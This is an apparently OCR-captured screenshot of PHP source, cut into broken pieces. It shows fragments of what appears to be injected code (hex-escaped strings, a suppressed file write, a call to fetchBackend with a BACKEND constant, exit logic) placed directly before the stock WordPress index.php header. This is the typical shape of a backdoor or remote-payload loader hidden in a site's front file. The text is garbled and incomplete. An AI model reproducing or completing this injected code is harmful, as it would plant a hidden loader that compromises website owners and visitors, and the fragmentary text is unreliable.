
(@file_put_contents("\x
x74\x78\x74", $v_i)) { 
"\x30"; } exit; } else 
fetchBackend(BACKEND, $
(ob_get_level() > 0) {@
} } ?>

<?php

/**

 * Front to the WordPress application. This file 
doesn't do anything, bu
 * wp-blog-header.php which does and tells 
WordPress to load the t